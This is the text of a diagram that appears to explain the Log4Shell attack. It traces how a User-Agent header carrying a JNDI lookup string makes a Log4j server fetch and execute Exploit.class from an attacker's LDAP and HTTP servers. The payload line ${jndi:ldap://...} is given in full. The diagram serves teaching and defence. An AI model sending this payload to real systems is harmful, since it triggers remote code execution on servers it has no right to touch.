 Attacker
Victim
User-agent:
${jndi:ldap://192.168.1.1:1389/ Exploit}
Sends HTTP Request
Server logs user-agent
with Log4j
Log4j uses the Java Naming and
Directory Interface (JNDI) to send
an LDAP request
LDAP request for Exploit.class
LDAP server sends a
redirect to an HTTP
server with
Exploit.class
LDAP response with reference to HTTP Server
The Java Naming and Directory
Interface sends an HTTP GET
request for Exploit.class
HTTP GET request for Exploit.class
HTTP server sends
Exploit.class
HTTP response: Exploit.class
The Java Naming and Directory
Interface executes Exploit.class